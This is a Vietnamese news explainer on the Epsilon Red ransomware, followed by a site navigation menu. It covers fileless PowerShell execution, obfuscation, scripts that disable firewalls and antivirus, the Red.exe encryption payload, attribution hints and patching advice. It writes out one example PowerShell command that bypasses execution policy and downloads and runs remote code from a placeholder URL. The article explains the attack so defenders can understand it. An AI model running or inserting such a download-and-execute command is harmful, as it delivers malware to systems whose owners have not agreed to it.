Bạn đã vá các server của mình chưa?

Một mối đe dọa ransomware mới, được gọi là Epsilon Red, nhắm vào các máy chủ dựa trên Microsoft chưa được vá trong các trung tâm dữ liệu doanh nghiệp. Được đặt theo tên một nhân vật phản diện ít được biết đến trong truyện tranh Marvel, Epsilon Red gần đây đã được phát hiện bởi một công ty an ninh mạng có tên Sophos. Kể từ khi được phát hiện, ransomware đã tấn công hàng loạt tổ chức trên thế giới.



Fileless ransomware “núp bóng” PowerShell

Fileless ransomware là một dạng phần mềm độc hại thực thi bằng cách đi kèm phần mềm hợp pháp. Fileless malware dựa trên PowerShell sử dụng khả năng của PowerShell để load trực tiếp vào bộ nhớ của thiết bị. Tính năng này giúp bảo vệ phần mềm độc hại trong script PowerShell khỏi bị phát hiện.

Trong một kịch bản điển hình, khi một script thực thi, trước tiên nó phải được ghi vào ổ đĩa của thiết bị. Điều này cho phép các giải pháp bảo mật điểm cuối phát hiện script. Vì PowerShell bị loại trừ khỏi các tiến trình thực thi script tiêu chuẩn, nên nó có thể vượt qua bảo mật điểm cuối. Ngoài ra, việc sử dụng tham số bypass trong script PowerShell cho phép kẻ tấn công phá bỏ các hạn chế của script mạng.

Ví dụ về tham số bypass PowerShell là:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString(‘url’))Như bạn có thể thấy, việc thiết kế các tham số bypass PowerShell tương đối dễ dàng.

Đáp lại việc này, Microsoft đã phát hành bản vá để giải quyết lỗ hổng thực thi phần mềm độc hại từ xa liên quan đến PowerShell. Tuy nhiên, các bản vá chỉ có hiệu quả khi chúng được sử dụng. Nhiều tổ chức đã nới lỏng các tiêu chuẩn vá lỗi khiến môi trường của họ dễ trở thành mục tiêu bị tấn công. Thiết kế của Epsilon Red là để tận dụng mức độ dễ bị tấn công đó.

Tính hữu ích hai mặt của Epsilon Red

Vì Epsilon Red hiệu quả nhất với các máy chủ Microsoft chưa được vá lỗi, phần mềm độc hại có thể được sử dụng như một công cụ nhận biết và ransomware. Việc Epsilon có thành công trong một môi trường hay không giúp kẻ tấn công có cái nhìn sâu sắc hơn về khả năng bảo mật của mục tiêu.

Nếu Epsilon thành công trong việc truy cập Microsoft Exchange Server, thì điều đó cho thấy rằng tổ chức đó không tuân thủ các phương pháp tốt nhất về bảo mật vá lỗi phổ biến. Đối với kẻ tấn công, điều này cho thấy phần còn lại của môi trường của mục tiêu có thể bị Epsilon xâm nhập dễ dàng như thế nào.

Epsilon Red sử dụng kỹ thuật Obfuscation để ẩn payload của nó. Obfuscation làm cho code không thể đọc được và được sử dụng trong phần mềm độc hại PowerShell để tránh khả năng đọc cao của script PowerShell. Với tính năng làm xáo trộn, các PowerShell alias cmdlet được sử dụng để gây khó khăn cho phần mềm diệt virus trong việc xác định các script độc hại trong nhật ký của PowerShell.

Tuy nhiên, các script PowerShell bị xáo trộn vẫn có thể được xác định. Một dấu hiệu phổ biến của một cuộc tấn công PowerShell Script sắp xảy ra là việc tạo ra một đối tượng WebClient. Kẻ tấn công sẽ tạo đối tượng WebClient trong code PowerShell để thiết lập kết nối bên ngoài đến một URL từ xa có chứa mã độc hại.

Nếu một tổ chức bị tấn công, thì khả năng tổ chức đó có đủ biện pháp bảo mật để phát hiện các script PowerShell bị xáo trộn là rất thấp. Ngược lại, nếu Epsilon Red không xâm nhập được vào máy chủ, điều này sẽ cho kẻ tấn công biết rằng mạng của mục tiêu có thể giải mã phần mềm độc hại PowerShell một cách nhanh chóng, làm cho cuộc tấn công trở nên kém giá trị hơn.

Sự xâm nhập mạng của Epsilon Red

Chức năng của Epsilon Red rất đơn giản. Phần mềm sử dụng một loạt những script Powershell để xâm nhập vào các máy chủ. Các script PowerShell này được đánh số từ 1.ps1 đến 12.ps1. Thiết kế của mỗi script PowerShell là để chuẩn bị một máy chủ đích cho payload cuối cùng.

Tất cả các script PowerShell trong Epsilon Red đều có mục đích riêng. Một trong những script PowerShell trong Epsilon Red được thiết kế để giải quyết các quy tắc tường lửa mạng của mục tiêu. Một phần mềm khác trong sê-ri này được thiết kế để gỡ cài đặt phần mềm diệt virus của mục tiêu.

Như bạn có thể đoán, các script này hoạt động đồng bộ để đảm bảo rằng khi payload được phân phối, mục tiêu sẽ không thể nhanh chóng dừng tiến trình của nó.

Truyền payload

Khi các script PowerShell của Epsilon đã mở đường cho payload cuối cùng của nó, nó sẽ được phân phối dưới dạng một extension, Red.exe. Khi nó xâm nhập vào máy chủ, Red.exe sẽ quét các file của máy chủ và tạo danh sách các đường dẫn thư mục cho mỗi file mà nó phát hiện ra. Sau khi tạo danh sách, các tiến trình con được tạo từ file phần mềm độc hại chính cho mỗi đường dẫn thư mục trong danh sách. Sau đó, mỗi file con ransomware mã hóa một đường dẫn thư mục từ file danh sách.

Sau khi tất cả các đường dẫn thư mục trong danh sách của Epson đã được mã hóa, một file .txt sẽ được để lại để thông báo cho mục tiêu và nêu yêu cầu của kẻ tấn công. Ngoài ra, tất cả các nút mạng có thể truy cập được kết nối với máy chủ bị xâm nhập sau đó sẽ bị xâm nhập và khả năng xâm nhập của phần mềm độc hại vào mạng có thể tăng lên.

Ai đứng sau Epsilon Red?

Hiện vẫn chưa rõ danh tính của những kẻ tấn công đứng sau Epsilon Red. Tuy nhiên, một số manh mối cho thấy nguồn gốc của những kẻ tấn công. Manh mối đầu tiên là tên của phần mềm độc hại. Epsilon Red là một nhân vật phản diện X-Men với câu chuyện có nguồn gốc từ Nga.

Manh mối thứ hai nằm trong ghi chú đòi tiền chuộc file .txt mà code để lại. Nó tương tự như ghi chú được để lại bởi một băng đảng ransomware có tên REvil. Tuy nhiên, sự giống nhau này không chỉ ra rằng những kẻ tấn công là thành viên của băng nhóm này. REvil vận hành một hoạt động RaaS (Ransomware as a service) trong đó các chi nhánh trả tiền cho REvil để truy cập vào phần mềm độc hại của nó.

Bảo vệ bản thân khỏi Epsilon Red

Cho đến nay, Epsilon Red đã xâm nhập thành công các máy chủ chưa được vá lỗi. Điều này có nghĩa là một trong những cách bảo vệ tốt nhất chống lại Epsilon Red và phần mềm độc hại ransomware tương tự, là đảm bảo rằng môi trường của bạn được quản lý đúng cách. Ngoài ra, có một giải pháp bảo mật có thể nhanh chóng giải mã các script PowerShell sẽ là một bổ sung hữu ích cho môi trường của bạn.

Công nghệ

Công nghệ  AI

AI  Windows

Windows  iPhone

iPhone  Android

Android  Học IT

Học IT  Download

Download  Tiện ích

Tiện ích  Khoa học

Khoa học  Game

Game  Làng CN

Làng CN  Ứng dụng

Ứng dụng

Windows 11

Windows 11  Windows 10

Windows 10  Windows 7

Windows 7  Windows 8

Windows 8  Cấu hình Router/Switch

Cấu hình Router/Switch

Linux

Linux  Đồng hồ thông minh

Đồng hồ thông minh  macOS

macOS  Chụp ảnh - Quay phim

Chụp ảnh - Quay phim  Thủ thuật SEO

Thủ thuật SEO  Phần cứng

Phần cứng  Kiến thức cơ bản

Kiến thức cơ bản  Lập trình

Lập trình  Dịch vụ công trực tuyến

Dịch vụ công trực tuyến  Dịch vụ nhà mạng

Dịch vụ nhà mạng  Quiz công nghệ

Quiz công nghệ  Microsoft Word 2016

Microsoft Word 2016  Microsoft Word 2013

Microsoft Word 2013  Microsoft Word 2007

Microsoft Word 2007  Microsoft Excel 2019

Microsoft Excel 2019  Microsoft Excel 2016

Microsoft Excel 2016  Microsoft PowerPoint 2019

Microsoft PowerPoint 2019  Google Sheets

Google Sheets  Học Photoshop

Học Photoshop  Lập trình Scratch

Lập trình Scratch  Bootstrap

Bootstrap  Năng suất

Năng suất  Game - Trò chơi

Game - Trò chơi  Hệ thống

Hệ thống  Thiết kế & Đồ họa

Thiết kế & Đồ họa  Internet

Internet  Bảo mật, Antivirus

Bảo mật, Antivirus  Doanh nghiệp

Doanh nghiệp  Ảnh & Video

Ảnh & Video  Giải trí & Âm nhạc

Giải trí & Âm nhạc  Mạng xã hội

Mạng xã hội  Lập trình

Lập trình  Giáo dục - Học tập

Giáo dục - Học tập  Lối sống

Lối sống  Tài chính & Mua sắm

Tài chính & Mua sắm  AI Trí tuệ nhân tạo

AI Trí tuệ nhân tạo  ChatGPT

ChatGPT  Gemini

Gemini  Prompt

Prompt  Điện máy

Điện máy  Tivi

Tivi  Tủ lạnh

Tủ lạnh  Điều hòa

Điều hòa  Máy giặt

Máy giặt  Cuộc sống

Cuộc sống  TOP

TOP  Kỹ năng

Kỹ năng  Món ngon mỗi ngày

Món ngon mỗi ngày  Nuôi dạy con

Nuôi dạy con  Mẹo vặt

Mẹo vặt  Phim ảnh, Truyện

Phim ảnh, Truyện  Làm đẹp

Làm đẹp  DIY - Handmade

DIY - Handmade  Du lịch

Du lịch  Quà tặng

Quà tặng  Giải trí

Giải trí  Là gì?

Là gì?  Nhà đẹp

Nhà đẹp  Giáng sinh - Noel

Giáng sinh - Noel  Ô tô, Xe máy

Ô tô, Xe máy  Tấn công mạng

Tấn công mạng  Chuyện công nghệ

Chuyện công nghệ  Công nghệ mới

Công nghệ mới  Trí tuệ Thiên tài

Trí tuệ Thiên tài